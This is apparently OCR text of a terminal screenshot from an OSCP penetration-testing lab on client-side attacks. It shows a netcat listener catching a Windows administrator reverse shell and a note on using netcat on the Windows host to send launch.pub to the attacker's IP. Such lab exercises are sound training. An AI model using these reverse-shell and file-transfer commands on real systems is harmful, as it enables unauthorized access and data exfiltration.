 kali@kali: ~/gitWorkspace/pwk/oscpExercises/13_clientSideAttacks
File Actions Edit View Help
kali@kali:~/gitWorkspace/pwk/oscpExercises/13_clientSideAttacks$ sudo nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.119.214] from (UNKNOWN) [192.168.214.10] 55401
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>whoami
whoami
client251\administrator
C:\Users\Administrator\Desktop>
Exercises
Notebooks
Start a netcat client on Windows:
```plaintext
C:\Users\Administrator\Desktop>nc -nv
192.168.119.214 8888 < launch.pub
Re-open the launch.pub file